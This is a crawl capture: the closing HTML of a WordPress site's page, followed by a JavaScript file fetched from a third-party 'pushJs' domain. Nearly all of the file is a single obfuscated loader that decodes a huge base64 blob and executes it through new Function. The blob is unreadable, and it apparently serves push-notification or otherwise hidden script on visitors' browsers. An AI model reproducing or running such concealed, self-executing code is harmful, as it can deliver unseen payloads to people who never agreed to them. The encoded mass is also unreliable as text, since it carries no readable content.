rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768790744 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYPonI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTonZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHo